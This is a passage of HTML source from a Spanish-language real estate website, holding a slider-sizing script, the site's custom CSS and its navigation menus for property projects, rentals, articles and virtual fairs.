					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular property-template-default single single-property postid-30113 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
